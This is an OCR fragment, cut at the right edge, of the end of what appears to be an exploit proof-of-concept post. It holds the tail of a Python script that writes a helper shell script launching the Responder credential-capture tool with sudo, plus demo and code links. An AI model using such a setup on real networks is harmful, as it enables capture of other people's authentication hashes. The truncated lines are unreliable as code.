
    print(f"    2. Transfer {l
    print(f"    3. Open Deskto
    print(f"    4. Watch Respo
    print()

    with open("start_responder
        f.write("#!/bin/bash\n"
        f.write("echo \"[+] St
        f.write("sudo responde
    os.chmod("start_responder.
    print("[+] Helper script c
if __name__ == "__main__":

    main()

```

Demo:

[href](https://www.patreon.com
Code:

[code](

https://github.com/nu11secur1t
Time spent:

02:30:00

--
